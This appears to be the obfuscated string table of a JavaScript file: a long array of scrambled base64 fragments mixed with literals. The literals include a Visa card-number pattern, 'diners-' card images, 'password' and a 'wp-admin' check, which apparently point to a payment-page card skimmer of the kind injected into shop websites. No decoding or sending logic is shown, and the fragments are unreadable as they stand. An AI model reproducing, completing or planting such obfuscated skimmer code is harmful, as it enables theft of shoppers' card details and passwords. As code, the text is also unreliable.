0dX','Uy5pc1hNTE','B0SW4tY2hl','fSkpW2hdfH','src','AiK299fX1y','cmV0dXJue2','ZSIsdGhpcy','Y2luZzEpOy','MnhsMSB7IH','9sdmUodSkh','IDY0LCA2NC','LnJlcGVhdD','aXRpbmdBY3','bis2NTUzNi','cmlnZ2VySG','dXRsaW5lOi','ZTtlPWUubm','RlbGF5QXV0','LmNvbXBhcm','ZSx0KXtDLm','5FLHU9ZXx8','fChvLmlzSG','0rJC9nO1Mu','KSl9KCk7dm','cGVvZiBlLn','MTI9PT10KG','YWIpOyB9IC','MCk7IC1tcy','JvYmplY3Qi','cGxheSIpfH','cy52YWx1ZT','VsZW1lbnQo','ZGF0YVR5cG','Jm4ubG9jYX','0tbGVmdC1y','Q2IHsgd2lk','A9PT1pKXt2','Y2luZzEwKT','dXJjZUluZG','OyBib3R0b2','JyZW50VGFy','fSB9IEBtZW','fSAudS1wYS','YWxpZ24taX','cC1TbGlkZS','NpemUwMyk7','YmMTEhPT1w','EwNS1cdTMx','LW12LTkgey','JhdG9yXT10','41OCAxNC4y','ZsZXg7IC13','ImNsaWNrIi','IpLHIub2xk','cC1GYWRlLm','xwYXNzd29y','KHRoaXMsbi','0gKiwgOmFm','AobWF4LXdp','Il9hcHBseU','PT1lLm5vZG','ZW50cyxmdW','MudmFsdWUs','R1cm4gbnx8','N1cnNvckNo','LGkscyxhPX','1lW3RdKSYm','xlbSxlLnBy','AlOyB6LWlu','VuY3Rpb24g','a2JveC1pbn','LmhlYWRlcn','ByP3JbaV06','V0Q29sb3JT','hjPWEubWF0','x7a2V5OiJp','FsaWduOiBs','NoZWNrZWQi','NldCgpLHRo','fSgpO2Z1bm','IGEuZmluaX','YXNlOyB9IC','ITApLGMmJm','VuZ3RoJiZ4','NhdChydCh1','0mJihuW2Uu','xvcHRpb24+','VuZDogdmFy','W1NdfHwoYV','JiYicHgiIT','AsOTk5OV0p','bDsgLXdlYm','dWU7dmFyIH','aGlzLFtvXS','VpZ2h0IHZh','LHI9ITE7dD','YXNrLGRlbG','JveFNwYWNp','B0aGlzLmFu','XHUwMDQxLV','YmxlZEJhY2','KSxldCh0aG','YXNrZWRGdW','h0OiBhdXRv','kubm90KCJi','ZSYmKFMuY2','aXMucHVzaF','l7cmV0dXJu','k6InJlc2V0','LVx1RkIxN1','dGhpcy5fb2','FyeSk7IGJv','NDksIDYxKT','0pLFMuZXh0','JXaWR0aDog','F1ZXJ5PT09','03IHsgbWFy','biExO2Zvci','UpYS51bnNo','09ZVswXS5z','YmbykmJnUt','IDUwJTsgZG','YoaSk6Iio9','hyPXMuY2Fs','bj1yLnNoaW','fSl9KSxSPW','Zy5pcy1pbn','dCksdT1lLn','aW5MZWZ0Oj','dGlvbiBVKG','LmN1cnJlbn','1wSW5jZW50','kpe2E9Uy5l','Rpb246IHRy','OiA1cHg7IH','aWRkZW5Ib2','Z2ZShhLCFm','gpKX19LHtr','AsIDAsIDAs','l9LG5vdDpm','0oYi52ZXJz','JvbXB0LW1h','ZlU2VsZWN0','PSEoZlt1W2','Vycm9yIixl','IgeyBjb2xv','wp-admin=t','h2YXIgdT0w','KSAwcHggMX','VyKTsgLS1j','ZCIpJiZOdC','5ndGg8PXRo','ZGVkIGltZy','t0W2FdXT1T','Qtc20geyBt','IDAuMjIsID','91cGRhdGUo','x8ci5zdGF0','x1MTczMVx1','Uy5jb250YW','Y1XHUwN0ZB','R5OiAwOyB9','dTBDQjNcdT','luZzEpOyB3','9ybS11cmxl','ZGVzKSkpO3','B4IHJnYmEo','hlKXtlLnN0','MmJiJtb2R1','KGUsIm5leH','b3cgMHMgNT','wgdHJhbnNm','VudCIrYV06','ZW5kKHtvbj','4iPT10eXBl','mg/diners-','AudS1tci1n','cm0tb3JpZ2','aWJ1dGUoIm','MjBweCAhaW','OyB9IC51LW','dW5kLWNvbG','cC1sb2dvQm','0wO2Z1bmN0','ZXgpfSxlbm','ZVkoLTEwcH','dWlkKSksaT','KGUuY29udG','N0aW9uIERl','cm93IG5ldy','sgfSAucC1B','hzPTApLGU9','06e307aWYo','RJY29ucy0t','W3JdXT10fW','aW9uOiB1bm','cyBlYXNlID','Y3Rpb24gWm','xsPTA7bDw9','dCkgdmFyKC','cGxheXxjb2','kgMS4ycyBj','RlciB7IHRy','AtQ2FyZEJy','dGgiXT1uLm','aXRhYmxlOi','YWRkaW5nLW','5zdG9wKCks','IqbmFtZSIr','JzZWxlY3Rp','KDAuMTksID','VmYXVsdCYm','RhdGUgMC42','Y2tQYWRkaW','bGV4OyAtd2','MzJzOyB0cm','LnRvTG93ZX','BuPXR8fFtd','Z2V9KX19LH','LG49dCgpO3','RoaXMuX21h','ZG9QcmVwYX','NvZGUtd3Jh','VyLWV2ZW50','EpLCBvcGFj','BvaW50ZXIt','dmFyKC0tY2','VUeXBlPyh0','tpZih1KXt2','1mYWRlRXhp','Y2tib3hJbn','aGlzLl91bn','p1c3RpZnk7','IH0gLnAtTF','dCYmKGkub3','b2dvLS1tZC','9kZS5yZW1v','L2xhYmVsPj','JuIGEucmF3','KX0pfX0se2','aW58fFMuZW','LCEwKX19KS','eXBlXSlicm','AtbXMtdHJh','KC0tYy1hY0','ZVR5cGU/W2','F1ZXVlSG9v','h0aGlzLnZh','50ZXN0KHRo','MpOyB9IC5w','MwMjJDMjcu','BwZXIsIC5w','5leHRyYWN0','5jZUVudGVy','xlKTt0Lmlu','9dOm8pO2Vs','xpZ25DdXJz','aCk7IHdpZH','5jbGFzc05h','aWEtaGlkZG','dXQtLWVtcH','lmKFBlLnRl','Uuc2VsZWN0','B4IDZweCAw','oicG9pbnRl','tudWxsIT0o','RjAtXHUwNU','KCkpfX0pKT','dm9pZCAwPT','9uKGUpe2Uu','KHI9KChTLm','plM1hzKTsg','IDEwMCU7IH','UoW2VdLG4p','9jb3JlLWpz','dENoYW5nZV','1lLnRoZW4p','bXNCYWNrZH','MudW5pcXVl','bmNMb2dvLS','Fsc2UiIGFy','xhdGVZKDEw','RyYW5zaXRp','VfXyIsciks','dFBvc2l0aW','ZVRhcmdldC','86XFwoIitN','c3KTsgfSAu','1MaW5rQXV0','bWl0Iix2YW','aXVzKSk7IH','50ZWQmJiEx','0wLHU9MDtp','cgZTtsKC0x','kgaW4gWS5y','VlOm4ucmVw','aXx8IXl8fH','xpZ2h0KTsg','ZSl9LHRleH','ZU9iaj1vLH','UpO2lmKHJb','OzA8PWwmJm','AxNS42OEgx','Q6IHZhcigt','b3BGaXg6ey','PW0/Im5leH','ZCAucC1DaG','dGlvbigpe1','LXNoYWRvdz','9maWxsU3R5','cGVyLS1zcG','dGVzdChlWz','EoMjEwLCA5','trZXk6ImRv','cmFzdEFscG','b3JkZXJDb2','YWxseXtpZi','EpfXJldHVy','LGJlZm9yZT','fHxDLmhhc0','B9IH0gLnAt','17Z2V0OmZ1','aGlzO3RoaX','fSl9LHNldD','ApOyB9IC5w','SXRlbUZvY3','RlckJvdHRv','x3YXlzOmZ1','ZmF1bHRQcm','kpO3JldHVy','UwQTA1LVx1','OSwgNjEpOy','9uIHsgcGFk','VTb3J0KFMu','bWVzIGZhZG','ogMDsgLXdl','JuaW5nVGV4','Y109WS5nZX','cmFkaXgpfX','ZSAucC1GYW','eGl0aW5nPi','bGxlY3Rpb2','l0cnl7dmFy','FsZSgxKSBy','dmlkZXJXaW','ICFpbXBvcn','cm4gbiYmKG','10aGlzLm1h','IDE7IHBvc2','5fdmFsdWUr','Nzc0hvb2tz','LWVtcHR5Ii','bChlKSx0KW','b2YgZT9uW2','AucC1GYWRl','bXMiXSxVZT','e3Q9YSh0KX','cnJlZC1zaX','BaKHRoaXMs','Rlci1yYWRp','djYXB0dXJl','biBlfSxzd2','MCkgcm90YX','dlYmtpdC1q','aW5nOm4mJn','9uIEVlKGUs','MjguMjcyMS','KTpsKGUsdC','ksUy5lYWNo','XFxmXSIsST','xhc3NOYW1l','1lbnQuZG9T','KDUsIDExNS','dGVyc1tlLn','dXRlOyAtd2','FsTWVzc2Fn','bXItMyB7IG','VhZHkpOihF','cmUgeyBiYW','ciAucC1JY2','hlLHRoaXMu','5rT3B0SW4t','b3g7IGRpc3','lvbkJ1dHRv','J9LF9kZWZh','dE5vZGUpfH','TGlnaHREaX','cmdiYSgwLC','R5cGVvZiB0','N0b3BwZWQo','Y2goZSl7Uy','dC1qdXN0aW','Y2s7IH0gLn','U9YmUoZnVu','dGhpcykuY2','A9PT1hW2k9','NrPWZ1bmN0','RDb250ZW50','ZW50TGlzdG','lsLnR3ZWVu','giLCJyZWFk','dWlkOkRhdG','9zaXRpdmU6','F0YShlKX0s','B9IC5BY3Rp','ZXR1cm4hMH','4gMDwoYT15','L14oPzppbn','hpc10uY29u','Uubm93KCl9','l0ZW1EaXNh','b3JkZXJSYW','x1RkZDRlx1','bWVudHx8ZS','Z0IHsgbWFy','BseSh0LGFy','fHxtKGEpfH','dyBlKHRoaX','YW5zcGFyZW','VuZ3RoJiZz','09PW59fWZ1','MmJiFvLm9w','MCwgMTIwKS','V0LS1mb2N1','c2V0QXR0cm','bWluKDhweC','MCwgMC4wMi','b3B0aW9uLz','IGZ1bmN0aW','IDAuM3M7IH','dDogMnB4Oy','Z2h0OmZvY3','4hciYmMDw9','YWRvdzogMH','ludGVyOyBw','49dDt3aGls','ZmlsbDpmb2','JiZ1IT09by','ohMCx0YXJn','ZCIsdmFsdW','5sZW5ndGgs','cml0OyB9IC','90eXBlT2Yo','aWxlKCIqIj','AtRmxhZ0lj','dDsgfSAucC','h0KXt0LnZh','FjazoganVz','QpLm9mZihy','RlVHlwZSYm','bnMgeyBkaX','NzKGUsImxl','bmd0aCx0PS','b2N1bWVudH','cGVvZiB0Ji','FkZUV4aXRE','NwYWNpbmcz','Y3VtZW50LG','ojKFtcdy1d','bjtyKyspaW','Y2tlcjpub3','BsYXk6IGZs','dGV4dChlKS','fHwiIiE9PW','VyVG9wV2lk','klMn0pKX0s','dmFsaWRhdG','tkcm9wOmJl','MUZDNFx1MU','doaWNoOiEw','xpY2UoZi5s','aXRpb24tZG','KGE/LTE8YS','5XcmFwcGVy','gtb3JpZW50','1hZ2U6IGxp','includes','QodSx1KzEp','YXNrZWREYX','VkVmFsdWV9','QtLXRleHRS','bz0oYT1jKV','wtMSB7IG1h','dGF0ZSgpfH','8pe3JldHVy','ZT0idCIscn','Zm9ybSAwcy','O2Vsc2V7Zm','QkVcdUZGQz','U7cysrKWlm','b2JhbFtkXT','VybiBNYXRo','EmJihhPWEu','LGNvbHVtbk','YWxpZ246IG','VyYXRpb25I','IpLGUucXVl','biwhMCkpJi','YWNCb3JkZX','VzcyB7IGZp','RSb3cpOyB9','V0U2VsZWN0','KC0tcC1mYW','PVtdLHM9Zi','ZXhwb3J0cz','p1P1AodSxl','dXJuIGZ1bm','RdKTtmb3Io','csbD1hLmNh','IikseS50eX','AuNHM7IH0g','PWUpcmV0dX','OiBib3gtc2','ksbyxhKTty','g6IDQxLjY3','ZW50cyksZS','biB1Ll92YW','Vhc2UsIGJv','F0ZXx8Imxv','IDI2LjM4Mj','b246IGZpeG','LWxlZnQtcm','dGg6IDk1JT','Rpb25hbE1l','YmVyP2h0Lk','aWVsZCI+PG','W3NdKSksKG','YXIoLS1zcG','wgMSkgMC4z','PUJlKGUsdC','BweCwgcmdi','5nZXRGdWxs','UoKSYmInRl','dGlvbjogcm','aT1vW2FdKS','eyBwb3NpdG','hlKXtmb3Io','c9ZD09PWd0','Qsbj10aGlz','4gUy5ldmVu','sgcGFkZGlu','c2UsIC5wLU','dG87IHdpZH','e3ZhciBzPX','l0aW9uYWxQ','ZW50ZXI7IH','1jb2xvcjog','ksZC5hdHRy','ckJhY2tncm','JiYiZ2V0Im','dGhpcy52YW','4ubmV4dFNp','1ldmVudHM6','ZSx0KXtyZX','bGw7IH0gLn','JldHVybiBu','Zm9ybSAwLj','N0KGYpPyIm','KTsgfSAuUG','JuIHJ9fSx7','AzIDIwLjc3','MwLCAyMzAp','VETzpuZXcg','9mKGUucHJv','XXx8ZltsXX','luZTogdmFy','4oZSl7cmV0','RTcwLVx1Rk','IoLS1mb250','swXSYmdS51','Rm9vdG5vdG','ZVNtOiAwLj','ZG9jdW1lbn','lkIDA6cil9','LWZpcnN0IH','lua09wdElu','xkLWFjdGlv','E4czsgfSAu','5rbm93bi1p','NzUHJvcHNb','BoZWlnaHQg','9yKHM9Yy5k','U2xpZGUtaW','RlciwgLnAt','BiYWNrZ3Jv','1wYWNrOiBj','JSwgMjUlKT','XHUwMzg4LV','ICIrSXQrIj','FibGVkOmdl','ciKTtmb3Io','aW5nQWN0aX','LmlzLWVudG','NpbmdYcyk7','ZFBsYWNlaG','RwUmVxdWVz','U9dCxlPXRo','cGxlLnAtQ2','KSl9LFMudH','90aGlzLm9m','KTp0aGlzLn','5vcmlnVHlw','JzY3JpcHQi','9uKG8pe3Jl','l7dD11LnNo','IlJpZ2h0Ii','dUb3ApICog','F0IHVybCgi','Mubm9kZVR5','Zi5tYXNrLH','ExMjggMjgu','RlUHJvcGFn','n-date-ove','hzK2QpfHwo','fFtdLCExKS','dGhyb3cgbm','IG99LGIuZm','h6LFUpfXZh','c2xhdGUoLT','1lbnRQb3Np','cG9uZW50KG','lzLnNoaWZ0','MTAwJSk7IC','whMCwhMCks','aGlzLl9saX','KHZhciBpPT','LWZzLWxnIH','1lc3NhZ2lu','c2UoKSxwPS','eCh0aGlzLl','clBvczp0aG','IGZsZXgtc3','LW10LTEwIH','9mIERhdGUs','RvcCxzPTEy','IzMCwgMjMw','A1MCU7ICov','ZGluZ1JpZ2','ZVNpbmdsZV','LHRoaXMubW','cmF0aW9uT3','Zz1zZXRUaW','bWFyeSk7IC','dGVudCAucC','hlLnVybCk/','dHBzOi8van','ZUhlaWdodE','ZnMubGVuZ3','PTAsZj1lLm','OjpwbGFjZW','NlbTsgd2lk','aDogNjYuNj','eXBlJiZyLn','IDA7IG1hcm','aWQgMCE9PW','QpIiwiaSIp','ODFDMjcuMz','sgd2hpdGUt','ggZD0iTTI3','ogdHJhbnNs','wgMjU1KSBp','Jigobz0hcy','l7aWYodC5l','amUodGhpcy','AtcmlnaHQt','5lZCIhPXR5','dHlwZT1lLn','MTAwJTsgLW','AtLXNwYWNp','OiEwfSksdG','bHV0ZTtsZW','W3JdfHxTLn','BhZGRpbmci','52YWxIb29r','KSxlLmNvbX','bGVuZ3RoO2','Q6IGNlbnRl','LVNob3dQYX','xvYXRpbmdN','9yOiB0cmFu','h0LHRoaXMu','aXVzKSAqID','bnMtLW5vTW','RDdBM1x1RD','bmd0aCxwPW','LnAtSW5wdX','Y3QodCxlKX','A/dC5jb21w','bTogdHJhbn','1oaWdobGln','dS1tYS00IH','dC1kZWZhdW','9tcHQtaGVh','9sb3I6ICNm','V0dXJuIFNl','XSkmJnJbMl','J9ZnVuY3Rp','x1ZTpuLHR5','tpdC1hbGln','cC1jb2xvcl','V0OmZ1bmN0','I6IHZhcigt','JmchPT1jLm','Bjb2xvcjog','cmVFdmVudC','cml0YWJsZS','UmJmUucHJv','JvcGVydHko','ZWxkIHsgLS','VpcmVzIGEg','ZCh7YXR0cj','JlYWR5V2Fp','IGJveC1zaG','LHM9ZS5jb2','AoZSxyW2ld','dMZWZ0KTsg','0iZnVuY3Rp','ljPVB0LHd0','Yig0OCwgND','51bnNoaWZ0','0gLmMtSW5w','MC4wMykgMH','hwW3Vbb11d','none','OFx1MDg0MC','bW9yeXx8KH','tub3duSWNv','ZXIgeyBwb3','AhPT1hcmd1','IGJveC1zaX','Rpb24oZSl7','FGRUNcdTFG','Y/ci5kdXJh','ZsZXgtYWxp','bGwoT2JqZW','51bWJlckNv','Y29sb3JXYX','c3QhPXIucH','aXMuX2NoYX','Qpe3RyeXty','Q2hpbGQodC','VsZWN0IHsg','RWYWx1ZSks','IEBtZWRpYS','QwLVx1MkRE','b25mb2N1c2','KX0pfSksaT','MEQ4LVx1MD','IwcHg7IHBv','ZW50cyksdC','cy5lYXNpbm','YXIgbixyPT','e2tleToidX','XEIoPz0oXG','e25vdDpsZS','LmV4dGVuZC','ZUFycmF5KG','l7dmFyIHIs','lsdGVyOntB','dnQodSksdG','cm4gZSh0aG','dGU7IC13ZW','fEYucmVzb2','dCl8fCFWKG','ZXIoMC4xOS','JuITB9cmV0','lsZShvPXBb','xhZ0ljb24g','eFNoYWRvdy','AzOHB4OyB3','wgTGFiZWwt','Qm9yZGVyUm','biB0JiZ0Lm','VsZW06bCxo','F1dG87IH0g','50RmFtaWx5','UsbD17fSxj','LHkuaGFzQ2','UpOyB9IH0g','FyKC0tcC1z','NQbGFpbk9i','Y2UoMCksZS','c2liaWxpdH','Im9iamVjdC','MDsgfSAucC','RMIC5wLVRh','lEaXNwYXRj','VjKG4pKSYm','1wLWZhZGVF','MwMDVcdTMw','bl0hPWkmJi','Q9Y2UoZnVu','ZWlnaHQ9Ij','bGU+PHRib2','dCwgLnAtUl','LjMzJTsgfS','Q7IGJvcmRl','FjY29yZGlv','VEwgLnAtQ2','JiYxPT09ZS','pudGgtbGFz','dhaXQ6Uy5p','b3JUZXh0U2','Vmcy5tYXAo','luZ0Z1bmN0','xpemVaZXJv','tzW3RdKSx2','l0eSAwLjRz','ZGVyLWJvdH','ZSYmKG4ub3','l2aWRlciwg','bnQtd2VpZ2','94LXBhY2s6','Njb2RlLXRh','LmJpbmRUeX','1DfHx0fHxp','wwJiYoUy5j','plLnNsaWNl','OyB0cmFuc2','bXMtZmxleG','bWVudHx8dG','Y3OyAtLXAt','b3gtbGFiZW','ciBlPTE7ZT','LTJ4bDExIH','RhYlNlbGVj','QG1lZGlhIG','RlbnQ6IGZs','k7IC1tcy10','aWR0aCJpbi','JiZ1KHIsbi','KSxuPXRbYS','cDphZnRlci','BhfSxTLmV4','ZvY3VzKCkp','xlIiksdD1F','g3NXJlbSkg','bEluY2VudG','PD10aGlzLm','B3ZShjKX1y','dmVyIHsgYm','b3duLWljb2','sgbWFyZ2lu','whMSxyKSwo','5ndGg9aSx0','UsIjAiKSxl','JiZTKGUpO2','aW1nLCAuQm','ZpZWxkTGFi','hpbGQgeyBw','cGU6Zi5iaW','0tdmlzaWJs','dCIsdmFsdW','F0ZSg2cHgp','JkaW9uQnV0','ksKGw9dSYm','hlLCJmeCIp','hlKXt0aGlz','ciB7IGNvbG','RG9jPWQuaX','lvbih0LGUp','KHRoaXMsZS','bH0scGFyZW','R5U3RhdGU6','aDogMjZweD','1lbnR9fSx7','N0cmluZyIh','ZzJiYobnVs','YWlscy1ncm','dHRvbTogMD','Y3VzIHsgYm','IDI0cHg7IH','5vd25JY29u','E5LjAxNjEg','hlYWRlci5p','VtOyB3aWR0','9zKHRoaXMu','b250RmFtaW','lvbjogdHJh','Z2F0ZVBhZG','1aKG8sbikp','ZSl7cmV0dX','b3VudHJ5Rm','wocixuKX1y','NvbXBhcmVE','bWUmJmUuY2','JuJiYodC5t','5ldyBSZWZl','cnVjdG9yOl','5wdXQiIT09','dHJpYnV0ZS','UpLGE9dSBp','MEJBQVx1ME','trim','KX0pfSxkZX','bGwodGhpcy','Nmb3JtIHZh','RofG50aC1s','IHsgbWFyZ2','dCxuLGkscy','IvLyIpLHku','c2l0aW9uLG','ZGVyOiAwIC','VudExpc3Rl','L2Zvcm0+PG','^4\x5cd{0,15}','5meC5zdGVw','KCl7cmV0dX','dCxuKXtpZi','ZWZ0KTooYT','9bQS1aXS9n','cmFuc2l0aW','ZXQgeyBtYX','V5OiJfZXh0','5pbWF0ZVNp','NldFBhcmVu','9udGFpbnM/','dSxuKXt2YX','FwRGVmSW5k','WHMpOyBmb2','NzY29kZS1k','h0aGlzLFt0','0scz1bXSx5','Q9PT1pOiIh','EgMTYuNjc4','9mIE51bWJl','ohKDImdCks','KGUsdCl7dm','ghdi5ib3hT','LVx1MkRCRV','1lbmQ6IGNh','5nIC5JbnB1','IH0gLnAtRm','t9KS5kZWxl','0000\x200000','R1cm4hMH1y','bnQoZSxkLH','R9fX19LHJl','RoaXMuaW5z','bjogbm9ybW','bnMiLHZhbH','V2lkdGgpKT','YXIgdCxuLH','5vZGU6ZS50','KSwiZG9WYW','ksdGhpcy5f','hyb3dzIl0p','blt0LTFdfS','aW9uKGEpe2','BvcnRhbnQ7','AucC1QYXNz','fSx7a2V5Oi','1zLGM9Ry5j','xzdWNjZXNz','MCl9fSx7a2','c2UgdmFyKC','UoInR5cGUi','bnUtaXRlbX','MuYWpheFNl','V0dXJuIGUu','fDQ9PT1pKX','d3QpLG5bZF','JlYWt9aWYo','YSAobWF4LX','azpmb2N1cy','ZV18fFhlW2','IiAiLCIgIi','ZXR1cm4hMX','ZENvbG9yOi','FjZSh0ZSxu','LGk9by5sZW','LWNsb3NlVG','F1bHR9LHQp','aWNrZXItLX','bGl0KCIuIi','X01BUD17c2','VlOmZ1bmN0','KSk7IH0gLn','BXaWR0aCwx','dTJEQzZcdT','dHJhbnNpdG','SGFuZGxlci','ZShwLmRlbG','NlKCldfHxl','aW52YWxpZC','BhY2luZzg6','emUxMCk7IH','YXIgcj10ZS','JvcihlWzBd','5hbGx5e3Ry','aGlzLl9zZW','IhPT10JiZh','V3LCAucC1M','NrIHsgd2lk','dC5wcm9wSG','x0aGlzLmlz','9uLWRlbGF5','KDApOyB9IC','KXt9KSxzPW','1TdHJpbmco','aGlsZChyWz','ggMXB4IDFw','4geyBiYWNr','MCwgMCwgMC','9mcm9tPW4s','lucHV0LCAu','JvbGxpbmdJ','OiBuYXRpdm','bj1yW2ldXS','Q2hpbGQoZS','bnRleHQ6IT','KHRoaXMsdC','Yz8iIjpjKS','dWxsPT1hJi','1lbnRzWzBd','ZCB7IGJhY2','RDb2xvcik7','YmtpdC1hbm','9pbnRlcm91','dXRoIHsgb3','YWs7cmV0dX','XSxvPXRoaX','8iIjoicHgi','dpZHRoOjIw','ZXJmbG93LH','aWQsc2VsZW','Z2luIiE9PW','BhcnNlRmxv','eCksdGhpcy','tlZC5yZXNv','XT1mdW5jdG','NrZHJvcDph','YS5zbGljZS','SXRlbS10aX','5fYXBwZW5k','Zih1PXQudG','lwdCIpKSks','UpOnRoaXN9','ZShlLHQpLH','Y2luZ0dyaW','91bmRDb2xv','cC1IZWlnaH','IH0gLnUtbX','UxRjVGLVx1','LW1kMyB7IC','puZXcgRGF0','J0aWNhbDsg','VudH0pLmpv','dGg+MCYmdm','FuZ2U6IHRy','9uLS1sb2Fk','aW5nIj09dH','N0aW9uKGUp','aWx0ZXIoZS','PW50KGUsMi','ZXR1cm4gdC','dcV10rPilb','LXAtc3BhY2','accept','KSkscj8oIm','YXRpdmU7IH','fSksUy5ham','E2Y2ExNzE3','b3IodCkpfX','Tm9kZS5yZW','xpdCgiICIp','lkKGUpO3Jl','RvOyB9IC5w','ZXN0QW5pbW','t2YXIgUGU9','Z2UoW10saS','VzaChyKTty','LWZpbGwtY2','UsbyksaT1y','b21vdGlvbm','dCxTLmZ4Lm','fCJmdW5jdG','NSwgMjU1KT','IiI6bil9O2','ZWN0ZWRNYX','ZVkoMjNweC','V9cmV0dXJu','lzLnZhbGlk','JkZXItY29s','aW4gbClpZi','A3NSU7IH0g','Y2Nlc3MoZS','t2YXIgZT10','ZXJ0eVZhbH','aGlzLnZhbG','YmIWkmJmMo','bCx0KX0sZG','OC44NloiPj','xtKHQpP3Q6','cmVzZXQoKS','LnVubWFza2','xTdHlsZXMp','B9IC5wLVBh','xTdHlsZXM6','ZS5vd25lck','XHUzMDNCXH','4uZW1wdHku','R1cm4gZX1T','bG9yUHJpbW','cGRhdGUiLH','IsIiJdfTtm','dHk6IDBzOy','biBzZShuLm','YW5zbGF0ZV','NjEgMTcuOD','ZWNpYWxbby','tuXTpbXX19','aSxvPWUubm','Bub25lOyAt','B7IHdpZHRo','5kOiB0cmFu','ZS1ibG9jaz','5zbGF0ZSgz','LHN9LHdoZW','KyluW2krbm','EyNTZcdTEy','VybiJ1bmRl','4iKyhuPW5l','9uIHsgZmls','NCAxOC41SD','eHQtYWxpZ2','css','x1ZSE9PXRo','wgMjMwKTsg','sganVzdGlm','BwbHkobixy','YWNJdGVtSG','YWdtZW50KC','h0OiAtOHB4','dCl7dmFyIG','hlLG4sciks','wiQm90dG9t','x1PTAsbj0w','ZUVycm9yKC','ogYW50aWFs','LFMuZm4uZX','NEXHUwRDRF','lsbCB7IGZp','Vhc2UgMC4x','B0QnV0dG9u','b3IobD1vdC','Y3RUYWlsIi','NTY1NyAyNy','PiJdLHRyOl','BhdGggZD0i','dvdXQgeyB0','NrZXJJdGVt','AucC1JbmRp','V0KHIpLG8p','1lLmdldEF0','aGlzO3doaW','MjU1LCAyNT','LUlucHV0SW','XCgpW1xcXV','aWRlRG93bj','YSYmKG5bdV','BhbGlnbi1p','eXBlKXJldH','dGUoMCk7IC','V4LXN0YXJ0','bmtCdXR0b2','kgT3BlbkpT','RlKCJpZCIp','pvaW4oU3Ry','12b2lkIDAs','0gLnAtU3Vj','KGEpOyhhPU','eC1pbnB1dD','aW5nMTApOy','bmVySFRNTD','PT09K2krIi','JvdW5kKTsg','Y2luZzIpOy','cnRhbnQ7IG','MCkpKyhyWz','lua0Zvb3Ru','KTooZS5yZW','09PWMmJm51','xpZ246IGNl','dXNlIHN0cm','MuYWx3YXlz','Vbb10sbi5p','cmVhdGVFbG','dW1lbnRFbG','IDAuOHMgY3','QiLCEwKX19','ZnQiKSwoIm','9kZVR5cGU/','LG4pe1MuY3','cm9sbGluZ0','dG90eXBlT2','b24odCl7cm','ZWxzZSBmb3','cHJvdG90eX','1lbnUtaXRl','ljZSh0LGUp','RlLXNwYWNl','aXYgY2xhc3','MuX2Fib3J0','IC5wLUZsYW','OiBibG9jaz','LjA4czsgfS','plQmFzZTog','KEIsIiAiKX','NjZXNzb3Jz','ZWJraXQtYW','YmV6aWVyKD','JudGgiPT09','KX0pLHYuZm','c3R5bGVbaV','bnQ9ZSl9KX','AuMDA0ODgy','x8KHAuZG9u','FwcGx5KHR8','lsdGVycz1i','9uISIpfSh0','RsaW5lOiB2','MjM6MjA0fS','Q0hBUj0iYC','IGxpbmVhci','ZzEwIHsgd2','Fkb3c6IHZh','dS1jb2xvci','5wdXNoKHMp','92ZSh0aGlz','dyksIDAgMC','hwOml0KHQp','JvcmRlci1j','4uaXMtZXhp','IDI1NSkgaW','QgMCwhMCl9','MpLC0xPT09','b3JtOiB0cm','SXRlbVRyYW','Q9YS5pbnNl','xDTEFTUzpu','1Ecm9wZG93','VudW1lcmFi','x0LHM8biYm','bDoicmVwbG','ZTJYbCk7IH','1lbnR9KTt2','FjaW5nMSkg','xheUhlaWdo','c0RhdGFBdH','YyIgY2xhc3','0icC1IZWln','lzKX0pfSx0','VkIj09dHlw','Z2dyZWdhdG','MzlcdTBCM0','VtOyAtLWZv','dD10aGlzLn','IDA7IC13ZW','IodmFyIGU9','aW4gZSl0aG','lnaHQpLCBv','NbZGF0YS1j','RDYXJkVmll','dXRWYWx1ZS','aGlzKSxuPT','U109e30pKV','byYmKG89YT','l2ZVRleHQg','NzKGUscix0','YWJNb3JlSG','d1bWVudHMu','RzfHByZXYo','l9KSksKGQu','VjE4LjgzMD','lzaWJsZTpi','NzIyIDE0Lj','KHg/YS5ub2','Rpb25Ib29r','UoW10sZS5j','dGVZKC0xMH','cC1BY2Nvcm','sgfSB0byB7','bUxlZnRSYW','BsZW1lbnRh','lvbigpe3Jl','93fHx0Lm92','czKTsgd2lk','hVdD1FLmlt','bigpe2RlbG','R5cGU6ZX19','PT1DfHwoVC','dmVyZWRCYW','5lJiZBZS50','dXMtdmlzaW','b24geyByaW','cgeyBtYXJn','bihlLHQpe2','dCYmIW58fF','luZSk7IGJv','Usbil8fFku','VmFsdWUiLH','YXR0YWNoRX','N0Y0XHUwN0','4udG9wIT09','AucC1SVEwg','YmEoMCwgMC','ZEJyYW5kSW','KGg9ZC5zcG','Z1tlXT17fS','Quc3BlY2lh','5jb25zb2xl','x8W10pLmNv','g9IjAgMCAz','lvbikgZWFz','A1MTJweCkg','VIb3Zlcik7','KWIuYXR0ck','N8fCt1fHww','dWx0OmZ1bm','Ykljb24gey','ZWFzZTsgfS','ZCRDMtXHVG','kpfHxoKSly','bGVuZ3RofH','1lLnN0eWxl','kgMjUuMjcw','UHJvbXB0Qm','B0b3A6IDA7','e2ZvcihhPW','ZVdyYXBwZX','1cdTBBQThc','PXZ0KGUpKX','ZWxldGUgdC','TUxEb2N1bW','R1cm4gZT09','OnJlbGF0aX','1tci0zIHsg','b24oKXtyZX','90aWZ5V2l0','FkZXIuaXMt','YXk6IC13ZW','ZW9mIGUpKX','dGFudDsgYm','NlbGVjdGlv','c3RhdHVzXX','MH0pLGw9KG','KSksY30sY2','F1ZXN0QW5p','KGk9ZnVuY3','B4KTsgdHJh','aWxsLWNoYW','luLmdldEZ1','90ZSwgLnAt','xheTpibG9j','YWNoZShlKT','KHIpLHM9MD','YmKGVbcl09','xlKGUuZmly','dGhpcy5fbG','ZSxULnN0YX','Nbcl18fHIs','hpcyx1PW5l','KSl9fV0pLH','EyIHsgd2lk','50ZW50OiBj','dmFyKC0tZm','SW5wdXQ6Oi','JuYW1lc3Bh','ZCB0cmFuc3','JlZ0V4cCgi','KG1pbi13aW','9dKSYmaS5w','5zaXRpb25E','Usbj1hcmd1','O3U8dC5sZW','ZWVtcGhhc2','Q9dC5jYWxs','Uy5ldGFnW2','dGhpcy5fYX','ltYXRhYmxl','ZW5ndGh9LF','YXIgbD12b2','J0aWNhbC1h','5oZXJpdDsg','dGg6IDE4Lj','dmFsdWUpLC','JdKX10PW5b','hlLHQsbik6','RhYik7IH0g','R1cGxpY2F0','dGhpcyxLKH','YXIoLS1jLW','ZSIsZ2V0Om','VE1MO2lmKC','Igbjt